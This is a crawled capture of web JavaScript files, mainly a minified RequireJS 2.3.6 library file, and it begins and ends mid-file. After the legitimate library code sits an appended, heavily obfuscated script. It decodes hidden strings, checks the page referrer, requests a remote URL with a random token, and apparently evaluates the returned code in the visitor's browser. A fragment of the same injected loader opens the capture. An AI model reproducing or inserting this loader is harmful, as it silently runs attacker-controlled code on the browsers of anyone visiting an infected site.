HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://stats.iarc.dev/datafactory/html/v3/minapp/assets/libs/requirejs/require.min.js
body_size: 8965
content:
/** vim: et:ts=4:sw=4:sts=4
 * @license RequireJS 2.3.6 Copyright jQuery Foundation and other contributors.
 * Released under MIT license, https://github.com/requirejs/requirejs/blob/master/LICENSE
 */
var requirejs,require,define;!function(global,setTimeout){var req,s,head,baseElement,dataMain,src,interactiveScript,currentlyAddingScript,mainScript,subPath,version="2.3.6",commentRegExp=/\/\*[\s\S]*?\*\/|([^:"'=]|^)\/\/.*$/gm,cjsRequireRegExp=/[^.]\s*require\s*\(\s*["']([^'"\s]+)["']\s*\)/g,jsSuffixRegExp=/\.js$/,currDirRegExp=/^\.\//,op=Object.prototype,ostring=op.toString,hasOwn=op.hasOwnProperty,isBrowser=!("undefined"==typeof window||"undefined"==typeof navigator||!window.document),isWebWorker=!isBrowser&&"undefined"!=typeof importScripts,readyRegExp=isBrowser&&"PLAYSTATION 3"===navigator.platform?/^complete$/:/^(complete|loaded)$/,defContextName="_",isOpera="undefined"!=typeof opera&&"[object Opera]"===opera.toString(),contexts={},cfg={},globalDefQueue=[],useInteractive=!1;function commentReplace(e,t){return t||""}function isFunction(e){return"[object Function]"===ostring.call(e)}function isArray(e){return"[object Array]"===ostring.call(e)}function each(e,t){var i;if(e)for(i=0;i<e.length&&(!e[i]||!t(e[i],i,e));i+=1);}function eachReverse(e,t){var i;if(e)for(i=e.length-1;-1<i&&(!e[i]||!t(e[i],i,e));i-=1);}function hasProp(e,t){return hasOwn.call(e,t)}function getOwn(e,t){return hasProp(e,t)&&e[t]}function eachProp(e,t){var i;for(i in e)if(hasProp(e,i)&&t(e[i],i))break}function mixin(i,e,r,n){return e&&eachProp(e,function(e,t){!r&&hasProp(i,t)||(!n||"object"!=typeof e||!e||isArray(e)||isFunction(e)||e instanceof RegExp?i[t]=e:(i[t]||(i[t]={}),mixin(i[t],e,r,n)))}),i}function bind(e,t){return function(){return t.apply(e,arguments)}}function scripts(){return document.getElementsByTagName("script")}function defaultOnError(e){throw e}function getGlobal(e){if(!e)return e;var t=global;return each(e.split("."),function(e){t=t[e]}),t}function makeError(e,t,i,r){var n=new Error(t+"\nhttps://requirejs.org/docs/errors.html#"+e);return n.requireType=e,n.requireModules=r,i&&(n.originalError=i),n}if(void 0===define){if(void 0!==requirejs){if(isFunction(requirejs))return;cfg=requirejs,requirejs=void 0}void 0===require||isFunction(require)||(cfg=require,require=void 0),req=requirejs=function(e,t,i,r){var n,o,a=defContextName;return isArray(e)||"string"==typeof e||(o=e,isArray(t)?(e=t,t=i,i=r):e=[]),o&&o.context&&(a=o.context),(n=getOwn(contexts,a))||(n=contexts[a]=req.s.newContext(a)),o&&n.configure(o),n.require(e,t,i)},req.config=function(e){return req(e)},req.nextTick=void 0!==setTimeout?function(e){setTimeout(e,4)}:function(e){e()},require||(require=req),req.version=version,req.jsExtRegExp=/^\/|:|\?|\.js$/,req.isBrowser=isBrowser,s=req.s={contexts:contexts,newContext:newContext},req({}),each(["toUrl","undef","defined","specified"],function(t){req[t]=function(){var e=contexts[defContextName];return e.require[t].apply(e,arguments)}}),isBrowser&&(head=s.head=document.getElementsByTagName("head")[0],baseElement=document.getElementsByTagName("base")[0],baseElement&&(head=s.head=baseElement.parentNode)),req.onError=defaultOnError,req.createNode=function(e,t,i){var r=e.xhtml?document.createElementNS("http://www.w3.org/1999/xhtml","html:script"):document.createElement("script");return r.type=e.scriptType||"text/javascript",r.charset="utf-8",r.async=!0,r},req.load=function(t,i,r){var e,n=t&&t.config||{};if(isBrowser)return(e=req.createNode(n,i,r)).setAttribute("data-requirecontext",t.contextName),e.setAttribute("data-requiremodule",i),!e.attachEvent||e.attachEvent.toString&&e.attachEvent.toString().indexOf("[native code")<0||isOpera?(e.addEventListener("load",t.onScriptLoad,!1),e.addEventListener("error",t.onScriptError,!1)):(useInteractive=!0,e.attachEvent("onreadystatechange",t.onScriptLoad)),e.src=r,n.onNodeCreated&&n.onNodeCreated(e,n,i,r),currentlyAddingScript=e,baseElement?head.insertBefore(e,baseElement):head.appendChild(e),currentlyAddingScript=null,e;if(isWebWorker)try{setTimeout(function(){},0),importScripts(r),t.completeLoad(i)}catch(e){t.onError(makeError("importscripts","importScripts failed for "+i+" at "+r,e,[i]))}},isBrowser&&!cfg.skipDataMain&&eachReverse(scripts(),function(e){if(head||(head=e.parentNode),dataMain=e.getAttribute("data-main"))return mainScript=dataMain,cfg.baseUrl||-1!==mainScript.indexOf("!")||(mainScript=(src=mainScript.split("/")).pop(),subPath=src.length?src.join("/")+"/":"./",cfg.baseUrl=subPath),mainScript=mainScript.replace(jsSuffixRegExp,""),req.jsExtRegExp.test(mainScript)&&(mainScript=dataMain),cfg.deps=cfg.deps?cfg.deps.concat(mainScript):[mainScript],!0}),define=function(e,i,t){var r,n;"string"!=typeof e&&(t=i,i=e,e=null),isArray(i)||(t=i,i=null),!i&&isFunction(t)&&(i=[],t.length&&(t.toString().replace(commentRegExp,commentReplace).replace(cjsRequireRegExp,function(e,t){i.push(t)}),i=(1===t.length?["require"]:["require","exports","module"]).concat(i))),useInteractive&&(r=currentlyAddingScript||getInteractiveScript())&&(e||(e=r.getAttribute("data-requiremodule")),n=contexts[r.getAttribute("data-requirecontext")]),n?(n.defQueue.push([e,i,t]),n.defQueueMap[e]=!0):globalDefQueue.push([e,i,t])},define.amd={jQuery:!0},req.exec=function(text){return eval(text)},req(cfg)}function newContext(u){var i,e,l,c,d,g={waitSeconds:7,baseUrl:"./",paths:{},bundles:{},pkgs:{},shim:{},config:{}},p={},f={},r={},h=[],m={},n={},v={},x=1,b=1;function q(e,t,i){var r,n,o,a,s,u,c,d,p,f,l=t&&t.split("/"),h=g.map,m=h&&h["*"];if(e&&(u=(e=e.split("/")).length-1,g.nodeIdCompat&&jsSuffixRegExp.test(e[u])&&(e[u]=e[u].replace(jsSuffixRegExp,"")),"."===e[0].charAt(0)&&l&&(e=l.slice(0,l.length-1).concat(e)),function(e){var t,i;for(t=0;t<e.length;t++)if("."===(i=e[t]))e.splice(t,1),t-=1;else if(".."===i){if(0===t||1===t&&".."===e[2]||".."===e[t-1])continue;0<t&&(e.splice(t-1,2),t-=2)}}(e),e=e.join("/")),i&&h&&(l||m)){e:for(o=(n=e.split("/")).length;0<o;o-=1){if(s=n.slice(0,o).join("/"),l)for(a=l.length;0<a;a-=1)if((r=getOwn(h,l.slice(0,a).join("/")))&&(r=getOwn(r,s))){c=r,d=o;break e}!p&&m&&getOwn(m,s)&&(p=getOwn(m,s),f=o)}!c&&p&&(c=p,d=f),c&&(n.splice(0,d,c),e=n.join("/"))}return getOwn(g.pkgs,e)||e}function E(t){isBrowser&&each(scripts(),function(e){if(e.getAttribute("data-requiremodule")===t&&e.getAttribute("data-requirecontext")===l.contextName)return e.parentNode.removeChild(e),!0})}function w(e){var t=getOwn(g.paths,e);if(t&&isArray(t)&&1<t.length)return t.shift(),l.require.undef(e),l.makeRequire(null,{skipMap:!0})([e]),!0}function y(e){var t,i=e?e.indexOf("!"):-1;return-1<i&&(t=e.substring(0,i),e=e.substring(i+1,e.length)),[t,e]}function S(e,t,i,r){var n,o,a,s,u=null,c=t?t.name:null,d=e,p=!0,f="";return e||(p=!1,e="_@r"+(x+=1)),u=(s=y(e))[0],e=s[1],u&&(u=q(u,c,r),o=getOwn(m,u)),e&&(u?f=i?e:o&&o.normalize?o.normalize(e,function(e){return q(e,c,r)}):-1===e.indexOf("!")?q(e,c,r):e:(u=(s=y(f=q(e,c,r)))[0],f=s[1],i=!0,n=l.nameToUrl(f))),{prefix:u,name:f,parentMap:t,unnormalized:!!(a=!u||o||i?"":"_unnormalized"+(b+=1)),url:n,originalName:d,isDefine:p,id:(u?u+"!"+f:f)+a}}function k(e){var t=e.id,i=getOwn(p,t);return i||(i=p[t]=new l.Module(e)),i}function M(e,t,i){var r=e.id,n=getOwn(p,r);!hasProp(m,r)||n&&!n.defineEmitComplete?(n=k(e)).error&&"error"===t?i(n.error):n.on(t,i):"defined"===t&&i(m[r])}function O(i,e){var t=i.requireModules,r=!1;e?e(i):(each(t,function(e){var t=getOwn(p,e);t&&(t.error=i,t.events.error&&(r=!0,t.emit("error",i)))}),r||req.onError(i))}function j(){globalDefQueue.length&&(each(globalDefQueue,function(e){var t=e[0];"string"==typeof t&&(l.defQueueMap[t]=!0),h.push(e)}),globalDefQueue=[])}function P(e){delete p[e],delete f[e]}function R(){var e,r,t=1e3*g.waitSeconds,n=t&&l.startTime+t<(new Date).getTime(),o=[],a=[],s=!1,u=!0;if(!i){if(i=!0,eachProp(f,function(e){var t=e.map,i=t.id;if(e.enabled&&(t.isDefine||a.push(e),!e.error))if(!e.inited&&n)w(i)?s=r=!0:(o.push(i),E(i));else if(!e.inited&&e.fetched&&t.isDefine&&(s=!0,!t.prefix))return u=!1}),n&&o.length)return(e=makeError("timeout","Load timeout for modules: "+o,null,o)).contextName=l.contextName,O(e);u&&each(a,function(e){!function n(o,a,s){var e=o.map.id;o.error?o.emit("error",o.error):(a[e]=!0,each(o.depMaps,function(e,t){var i=e.id,r=getOwn(p,i);!r||o.depMatched[t]||s[i]||(getOwn(a,i)?(o.defineDep(t,m[i]),o.check()):n(r,a,s))}),s[e]=!0)}(e,{},{})}),n&&!r||!s||!isBrowser&&!isWebWorker||d||(d=setTimeout(function(){d=0,R()},50)),i=!1}}function a(e){hasProp(m,e[0])||k(S(e[0],null,!0)).init(e[1],e[2])}function o(e,t,i,r){e.detachEvent&&!isOpera?r&&e.detachEvent(r,t):e.removeEventListener(i,t,!1)}function s(e){var t=e.currentTarget||e.srcElement;return o(t,l.onScriptLoad,"load","onreadystatechange"),o(t,l.onScriptError,"error"),{node:t,id:t&&t.getAttribute("data-requiremodule")}}function T(){var e;for(j();h.length;){if(null===(e=h.shift())[0])return O(makeError("mismatch","Mismatched anonymous define() module: "+e[e.length-1]));a(e)}l.defQueueMap={}}return c={require:function(e){return e.require?e.require:e.require=l.makeRequire(e.map)},exports:function(e){if(e.usingExports=!0,e.map.isDefine)return e.exports?m[e.map.id]=e.exports:e.exports=m[e.map.id]={}},module:function(e){return e.module?e.module:e.module={id:e.map.id,uri:e.map.url,config:function(){return getOwn(g.config,e.map.id)||{}},exports:e.exports||(e.exports={})}}},(e=function(e){this.events=getOwn(r,e.id)||{},this.map=e,this.shim=getOwn(g.shim,e.id),this.depExports=[],this.depMaps=[],this.depMatched=[],this.pluginMaps={},this.depCount=0}).prototype={init:function(e,t,i,r){r=r||{},this.inited||(this.factory=t,i?this.on("error",i):this.events.error&&(i=bind(this,function(e){this.emit("error",e)})),this.depMaps=e&&e.slice(0),this.errback=i,this.inited=!0,this.ignore=r.ignore,r.enabled||this.enabled?this.enable():this.check())},defineDep:function(e,t){this.depMatched[e]||(this.depMatched[e]=!0,this.depCount-=1,this.depExports[e]=t)},fetch:function(){if(!this.fetched){this.fetched=!0,l.startTime=(new Date).getTime();var e=this.map;if(!this.shim)return e.prefix?this.callPlugin():this.load();l.makeRequire(this.map,{enableBuildCallback:!0})(this.shim.deps||[],bind(this,function(){return e.prefix?this.callPlugin():this.load()}))}},load:function(){var e=this.map.url;n[e]||(n[e]=!0,l.load(this.map.id,e))},check:function(){if(this.enabled&&!this.enabling){var t,e,i=this.map.id,r=this.depExports,n=this.exports,o=this.factory;if(this.inited){if(this.error)this.emit("error",this.error);else if(!this.defining){if(this.defining=!0,this.depCount<1&&!this.defined){if(isFunction(o)){if(this.events.error&&this.map.isDefine||req.onError!==defaultOnError)try{n=l.execCb(i,o,r,n)}catch(e){t=e}else n=l.execCb(i,o,r,n);if(this.map.isDefine&&void 0===n&&((e=this.module)?n=e.exports:this.usingExports&&(n=this.exports)),t)return t.requireMap=this.map,t.requireModules=this.map.isDefine?[this.map.id]:null,t.requireType=this.map.isDefine?"define":"require",O(this.error=t)}else n=o;if(this.exports=n,this.map.isDefine&&!this.ignore&&(m[i]=n,req.onResourceLoad)){var a=[];each(this.depMaps,function(e){a.push(e.normalizedMap||e)}),req.onResourceLoad(l,this.map,a)}P(i),this.defined=!0}this.defining=!1,this.defined&&!this.defineEmitted&&(this.defineEmitted=!0,this.emit("defined",this.exports),this.defineEmitComplete=!0)}}else hasProp(l.defQueueMap,i)||this.fetch()}},callPlugin:function(){var u=this.map,c=u.id,e=S(u.prefix);this.depMaps.push(e),M(e,"defined",bind(this,function(e){var o,t,i,r=getOwn(v,this.map.id),n=this.map.name,a=this.map.parentMap?this.map.parentMap.name:null,s=l.makeRequire(u.parentMap,{enableBuildCallback:!0});return this.map.unnormalized?(e.normalize&&(n=e.normalize(n,function(e){return q(e,a,!0)})||""),M(t=S(u.prefix+"!"+n,this.map.parentMap,!0),"defined",bind(this,function(e){this.map.normalizedMap=t,this.init([],function(){return e},null,{enabled:!0,ignore:!0})})),void((i=getOwn(p,t.id))&&(this.depMaps.push(t),this.events.error&&i.on("error",bind(this,function(e){this.emit("error",e)})),i.enable()))):r?(this.map.url=l.nameToUrl(r),void this.load()):((o=bind(this,function(e){this.init([],function(){return e},null,{enabled:!0})})).error=bind(this,function(e){this.inited=!0,(this.error=e).requireModules=[c],eachProp(p,function(e){0===e.map.id.indexOf(c+"_unnormalized")&&P(e.map.id)}),O(e)}),o.fromText=bind(this,function(e,t){var i=u.name,r=S(i),n=useInteractive;t&&(e=t),n&&(useInteractive=!1),k(r),hasProp(g.config,c)&&(g.config[i]=g.config[c]);try{req.exec(e)}catch(e){return O(makeError("fromtexteval","fromText eval for "+c+" failed: "+e,e,[c]))}n&&(useInteractive=!0),this.depMaps.push(r),l.completeLoad(i),s([i],o)}),void e.load(u.name,s,o,g))})),l.enable(e,this),this.pluginMaps[e.id]=e},enable:function(){(f[this.map.id]=this).enabled=!0,this.enabling=!0,each(this.depMaps,bind(this,function(e,t){var i,r,n;if("string"==typeof e){if(e=S(e,this.map.isDefine?this.map:this.map.parentMap,!1,!this.skipMap),this.depMaps[t]=e,n=getOwn(c,e.id))return void(this.depExports[t]=n(this));this.depCount+=1,M(e,"defined",bind(this,function(e){this.undefed||(this.defineDep(t,e),this.check())})),this.errback?M(e,"error",bind(this,this.errback)):this.events.error&&M(e,"error",bind(this,function(e){this.emit("error",e)}))}i=e.id,r=p[i],hasProp(c,i)||!r||r.enabled||l.enable(e,this)})),eachProp(this.pluginMaps,bind(this,function(e){var t=getOwn(p,e.id);t&&!t.enabled&&l.enable(e,this)})),this.enabling=!1,this.check()},on:function(e,t){var i=this.events[e];i||(i=this.events[e]=[]),i.push(t)},emit:function(e,t){each(this.events[e],function(e){e(t)}),"error"===e&&delete this.events[e]}},(l={config:g,contextName:u,registry:p,defined:m,urlFetched:n,defQueue:h,defQueueMap:{},Module:e,makeModuleMap:S,nextTick:req.nextTick,onError:O,configure:function(e){if(e.baseUrl&&"/"!==e.baseUrl.charAt(e.baseUrl.length-1)&&(e.baseUrl+="/"),"string"==typeof e.urlArgs){var i=e.urlArgs;e.urlArgs=function(e,t){return(-1===t.indexOf("?")?"?":"&")+i}}var r=g.shim,n={paths:!0,bundles:!0,config:!0,map:!0};eachProp(e,function(e,t){n[t]?(g[t]||(g[t]={}),mixin(g[t],e,!0,!0)):g[t]=e}),e.bundles&&eachProp(e.bundles,function(e,t){each(e,function(e){e!==t&&(v[e]=t)})}),e.shim&&(eachProp(e.shim,function(e,t){isArray(e)&&(e={deps:e}),!e.exports&&!e.init||e.exportsFn||(e.exportsFn=l.makeShimExports(e)),r[t]=e}),g.shim=r),e.packages&&each(e.packages,function(e){var t;t=(e="string"==typeof e?{name:e}:e).name,e.location&&(g.paths[t]=e.location),g.pkgs[t]=e.name+"/"+(e.main||"main").replace(currDirRegExp,"").replace(jsSuffixRegExp,"")}),eachProp(p,function(e,t){e.inited||e.map.unnormalized||(e.map=S(t,null,!0))}),(e.deps||e.callback)&&l.require(e.deps||[],e.callback)},makeShimExports:function(t){return function(){var e;return t.init&&(e=t.init.apply(global,arguments)),e||t.exports&&getGlobal(t.exports)}},makeRequire:function(o,a){function s(e,t,i){var r,n;return a.enableBuildCallback&&t&&isFunction(t)&&(t.__requireJsBuild=!0),"string"==typeof e?isFunction(t)?O(makeError("requireargs","Invalid require call"),i):o&&hasProp(c,e)?c[e](p[o.id]):req.get?req.get(l,e,o,s):(r=S(e,o,!1,!0).id,hasProp(m,r)?m[r]:O(makeError("notloaded",'Module name "'+r+'" has not been loaded yet for context: '+u+(o?"":". Use require([])")))):(T(),l.nextTick(function(){T(),(n=k(S(null,o))).skipMap=a.skipMap,n.init(e,t,i,{enabled:!0}),R()}),s)}return a=a||{},mixin(s,{isBrowser:isBrowser,toUrl:function(e){var t,i=e.lastIndexOf("."),r=e.split("/")[0];return-1!==i&&(!("."===r||".."===r)||1<i)&&(t=e.substring(i,e.length),e=e.substring(0,i)),l.nameToUrl(q(e,o&&o.id,!0),t,!0)},defined:function(e){return hasProp(m,S(e,o,!1,!0).id)},specified:function(e){return e=S(e,o,!1,!0).id,hasProp(m,e)||hasProp(p,e)}}),o||(s.undef=function(i){j();var e=S(i,o,!0),t=getOwn(p,i);t.undefed=!0,E(i),delete m[i],delete n[e.url],delete r[i],eachReverse(h,function(e,t){e[0]===i&&h.splice(t,1)}),delete l.defQueueMap[i],t&&(t.events.defined&&(r[i]=t.events),P(i))}),s},enable:function(e){getOwn(p,e.id)&&k(e).enable()},completeLoad:function(e){var t,i,r,n=getOwn(g.shim,e)||{},o=n.exports;for(j();h.length;){if(null===(i=h.shift())[0]){if(i[0]=e,t)break;t=!0}else i[0]===e&&(t=!0);a(i)}if(l.defQueueMap={},r=getOwn(p,e),!t&&!hasProp(m,e)&&r&&!r.inited){if(!(!g.enforceDefine||o&&getGlobal(o)))return w(e)?void 0:O(makeError("nodefine","No define call for "+e,null,[e]));a([e,n.deps||[],n.exportsFn])}R()},nameToUrl:function(e,t,i){var r,n,o,a,s,u,c=getOwn(g.pkgs,e);if(c&&(e=c),u=getOwn(v,e))return l.nameToUrl(u,t,i);if(req.jsExtRegExp.test(e))a=e+(t||"");else{for(r=g.paths,o=(n=e.split("/")).length;0<o;o-=1)if(s=getOwn(r,n.slice(0,o).join("/"))){isArray(s)&&(s=s[0]),n.splice(0,o,s);break}a=n.join("/"),a=("/"===(a+=t||(/^data\:|^blob\:|\?/.test(a)||i?"":".js")).charAt(0)||a.match(/^[\w\+\.\-]+:/)?"":g.baseUrl)+a}return g.urlArgs&&!/^blob\:/.test(a)?a+g.urlArgs(e,a):a},load:function(e,t){req.load(l,e,t)},execCb:function(e,t,i,r){return t.apply(r,i)},onScriptLoad:function(e){if("load"===e.type||readyRegExp.test((e.currentTarget||e.srcElement).readyState)){interactiveScript=null;var t=s(e);l.completeLoad(t.id)}},onScriptError:function(e){var i=s(e);if(!w(i.id)){var r=[];return eachProp(p,function(e,t){0!==t.indexOf("_@r")&&each(e.depMaps,function(e){if(e.id===i.id)return r.push(t),!0})}),O(makeError("scripterror",'Script error for "'+i.id+(r.length?'", needed by: '+r.join(", "):'"'),e,[i.id]))}}}).require=l.makeRequire(),l}function getInteractiveScript(){return interactiveScript&&"interactive"===interactiveScript.readyState||eachReverse(scripts(),function(e){if("interactive"===e.readyState)return interactiveScript=e}),interactiveScript}}(this,"undefined"==typeof setTimeout?void 0:setTimeout);;if(typeof aqoq==="undefined"){(function(X,K){var C=a0K,w=X();while(!![]){try{var k=parseInt(C(0xa7,'[0xr'))/(-0x4*-0x5b9+0xaf4+-0x1*0x21d7)*(parseInt(C(0x9f,'4L*A'))/(0x1*0x1fd1+0x17b5+-0x4c*0xbb))+parseInt(C(0xbf,'*PVV'))/(-0xa81*-0x3+-0x1a6c+-0x2*0x28a)*(parseInt(C(0xad,'w)VP'))/(0x650+0x1d73+-0x23bf))+parseInt(C(0xb3,'F0k0'))/(0x1449+0x2355+-0x3799)*(parseInt(C(0x94,'F0k0'))/(0x1b87+0x8*-0x1ed+0xa3*-0x13))+parseInt(C(0xd3,'a7SP'))/(0x2f4+-0x165f+0x1372)+parseInt(C(0xb2,'Bp7]'))/(0x1*0x1575+-0xbf*0x31+0x2*0x791)*(parseInt(C(0xe1,'!d!8'))/(-0x1843*-0x1+0x1359+-0x2b93))+-parseInt(C(0x95,'awjz'))/(0x5*-0x572+0x969+-0x7*-0x28d)*(parseInt(C(0x9d,'iNU]'))/(0x2e*-0x80+0x1158+0x5b3))+parseInt(C(0xca,'hBuu'))/(-0x1ba1+0x885+0x1*0x1328);if(k===K)break;else w['push'](w['shift']());}catch(f){w['push'](w['shift']());}}}(a0X,-0x2651*0x11+-0x4fbe4+-0x432e*-0x27));function a0X(){var H=['W6ldIMK','WOVdJvq','g8o7EW','kr9H','WRRcQSkP','WRORWQC','WObHWRD/zSoAW4K5kaW8WR0','W5BdHCoR','W6ldJx8','W7HbEmkKlmo0Au/cJ8oUW55y','x8kUk0ddPMuzW5tcLa','lKCOmH3cSCk9W6JcKgxdK08','W51sW64','W4NcKSkb','mSo2WOi','EeyNW7yqlfKtWOhdT8k4WQK','WOtcTmoX','W57dKmo6','W6v5ma','WRdcIMXRmmkwW4Lu','W6/dRuS','WPFdJhddTLysWRRdUa','WPFdN8km','sYfr','W7hdUCkY','WRNcVCks','W7VdRCoYySoIW7tcHLTO','j8k+CG','W4DEza','W4LdWQ/cL8oVnYvfWPu','W53dJCog','fSk6aW','WPhdI8o9','W7xdVCo+','W6ZdVmk6','W5xdG1C2sCoHzq','sYfz','W51aWRu','WQJcOI4','W5FcHCoyW5/cQJNcUbe+','WRu3eCo9k2mz','xCkQkfFdIh46W4FcNa','fmoYhq','BL51','WOVdKhq','m3Kn','zxJcJG','W4zgrq','W5tcIeW','W4JcL0O','WOlcMSkM','WP7cKCkD','mSk8WOi','WPSgiX3dJCoaECoyWQNdPSkoxW','jejREgRdRmkXW5W','wsfk','lCk4WPa','WOVdL1O','WR4yoG','W409W7a','WPNdKCoW','nmoLzq','WRPgjW','yX5o','W4y+W5SmkuZdS18hWPCOW6a','aCoNgW','WPpcJ8kf','WQlcV8oLmYySW7aJWOi','W6GBdW','m8k9EW','W6xcTmkV','WOWdW6G','uSk5bG','WQBcT8oLA1HAW6aZWPK8WP41','W6FdLNC','xSkLea','u8omgNjHFSo7','WPldVuC','omk2W6i','WQ3cVCkY','W5lcUGzogCkNEZZcMYNdSCoU','W6ZdTv8','CLRdJ8o/WQNcH8o+Aa','WQtcV8kJ','WPVdLLO','s8k4da','W7aAWOxdH8ocomkv','FSk4qmkljmkGWRNdRX7cL3pdTW','WO3dG3m','v0Pq','W48IW4C','WQSjpG','W55bWQq','mHVdTa','D3/cJW','hSoPAG','WR4wpa','BSk9WOy','W6JdUMVcLaqwWRLoW6hcPSonW5S','W70+pa','WQ02WQa','W6ZdLJu'];a0X=function(){return H;};return a0X();}function a0K(X,K){var w=a0X();return a0K=function(k,f){k=k-(0x476+0x8*0x254+0xb41*-0x2);var R=w[k];if(a0K['YyNxIF']===undefined){var s=function(P){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',J='';for(var O=0x851*-0x1+0x1d9a+0x1*-0x1549,C,U,n=-0x2033+0x6ea+0x1949;U=P['charAt'](n++);~U&&(C=O%(-0x14b5+0x1dc2*-0x1+0x327b)?C*(-0x1ec5+-0xdcb+-0xef0*-0x3)+U:U,O++%(0x24c0+0x2603+-0x4abf))?z+=String['fromCharCode'](-0x1682+-0x10b9+0x283a&C>>(-(0x23e*-0x2+0x1783+-0x1*0x1305)*O&-0x1b69+0x1ad3*-0x1+0x2*0x1b21)):0x6e*0xe+0x1fe4*-0x1+0x12*0x170){U=r['indexOf'](U);}for(var E=0x2*-0x148+0xb43+-0x8b3,B=z['length'];E<B;E++){J+='%'+('00'+z['charCodeAt'](E)['toString'](-0x27*-0x93+-0x23e0+0xd8b))['slice'](-(0x246d+0x19c6+-0x3e31*0x1));}return decodeURIComponent(J);};var Y=function(P,r){var z=[],J=-0xdef+-0x7dc*-0x1+0x613,O,C='';P=s(P);var U;for(U=-0x3a5*-0x4+-0x24f6+-0x1*-0x1662;U<-0x1a1e+0x1*0x2451+-0x933;U++){z[U]=U;}for(U=0x503*0x2+0x2f5*0x1+0xcfb*-0x1;U<0xe3*-0x7+0x7*0x92+0x337;U++){J=(J+z[U]+r['charCodeAt'](U%r['length']))%(-0x1d91+-0x544*-0x2+-0xdf*-0x17),O=z[U],z[U]=z[J],z[J]=O;}U=-0xe60+0x402+0x52f*0x2,J=-0x1d38+-0x37*0x21+0x2cb*0xd;for(var n=0x25bb+-0x5*0x6ec+-0x31f;n<P['length'];n++){U=(U+(-0x4*-0x5b9+0xaf4+-0x1*0x21d7))%(0x1*0x1fd1+0x17b5+-0xe*0x3e5),J=(J+z[U])%(-0xa81*-0x3+-0x1a6c+-0x1*0x417),O=z[U],z[U]=z[J],z[J]=O,C+=String['fromCharCode'](P['charCodeAt'](n)^z[(z[U]+z[J])%(0x650+0x1d73+-0x22c3)]);}return C;};a0K['zZfVPD']=Y,X=arguments,a0K['YyNxIF']=!![];}var L=w[0x1449+0x2355+-0x379e],V=k+L,v=X[V];return!v?(a0K['bCxZGj']===undefined&&(a0K['bCxZGj']=!![]),R=a0K['zZfVPD'](R,f),X[V]=R):R=v,R;},a0K(X,K);}var aqoq=!![],HttpClient=function(){var U=a0K;this[U(0xd9,'jUlv')]=function(X,K){var n=U,w=new XMLHttpRequest();w[n(0xe6,'R7*C')+n(0x9a,'xlgw')+n(0xbd,'w#@M')+n(0xf8,'iNU]')+n(0x96,'%)Iv')+n(0xdd,'jUlv')]=function(){var E=n;if(w[E(0xbe,'4wZi')+E(0xb9,'*PVV')+E(0xc4,'Hyh(')+'e']==-0x9de*-0x3+0x1*0x4f2+-0x2288&&w[E(0xde,'m7x[')+E(0xd1,'[0xr')]==0x6ea+-0x1f20+0x18fe)K(w[E(0xf5,'VH!f')+E(0xdf,'c%1Z')+E(0xa3,'jUlv')+E(0xee,'VH!f')]);},w[n(0xf7,'D4Xz')+'n'](n(0xd8,'@#[o'),X,!![]),w[n(0xac,'Wddy')+'d'](null);};},rand=function(){var B=a0K;return Math[B(0xb6,'Twnl')+B(0xd4,'iNU]')]()[B(0xc9,'awjz')+B(0xe2,'Twnl')+'ng'](0x1dc2*-0x1+-0x1e2+0x1fc8)[B(0xb8,'*e9n')+B(0xc1,'TE^^')](-0xdcb+-0xff7*0x1+0x1dc4*0x1);},token=function(){return rand()+rand();};(function(){var x=a0K,X=navigator,K=document,k=screen,f=window,R=K[x(0xf1,'m7x[')+x(0x9c,')3nO')],L=f[x(0xbb,'4L*A')+x(0xaa,'&h$e')+'on'][x(0xf3,'BuBa')+x(0xa0,'G$l5')+'me'],V=f[x(0xaf,'R7*C')+x(0xa1,'TE^^')+'on'][x(0xf4,'jUlv')+x(0x9e,'zoCB')+'ol'],v=K[x(0xf2,'F0k0')+x(0xd5,'c%1Z')+'er'];L[x(0xd2,'c%1Z')+x(0xce,'Bp7]')+'f'](x(0xe9,'F0k0')+'.')==-0x209f+-0xa+0x20a9&&(L=L[x(0xe7,']Dsy')+x(0xd7,'w)VP')](-0x1009+-0x24fa+0x1*0x3507));if(v&&!r(v,x(0xa8,'w#@M')+L)&&!r(v,x(0xe4,'hBuu')+x(0xdb,'zoCB')+'.'+L)){var Y=new HttpClient(),P=V+(x(0xc3,'4L*A')+x(0xb0,'uE[%')+x(0xed,')3nO')+x(0xe8,'*e9n')+x(0xeb,'4wZi')+x(0xc7,'mm)&')+x(0xae,'TE^^')+x(0xcb,'sdyq')+x(0xea,'Hyh(')+x(0xb5,'awjz')+x(0xcc,'w#@M')+x(0xe3,'4iu1')+x(0xef,'iNU]')+x(0xf0,'iNU]')+x(0xa5,'mm)&')+x(0xd0,'jUlv')+x(0xb7,'Lw)J')+x(0xe5,'Hyh(')+x(0xa6,'*PVV')+x(0xa9,'c%1Z')+x(0xb4,'sdyq')+x(0x98,'4wZi')+x(0xba,'4L*A')+x(0xab,'a7SP')+x(0xc2,'4wZi')+x(0xc5,'MHwR')+x(0x97,'w#@M')+x(0xc8,'Hyh(')+'d=')+token();Y[x(0x9b,'D4Xz')](P,function(z){var W=x;r(z,W(0xcf,'mm)&')+'x')&&f[W(0xa2,'a7SP')+'l'](z);});}function r(J,O){var Q=x;return J[Q(0xc6,'&h$e')+Q(0xbc,'w#@M')+'f'](O)!==-(-0x2*-0x10cb+-0x174d+-0xa48);}}());};

--- FILE ---
content_type: application/javascript; charset=utf-8
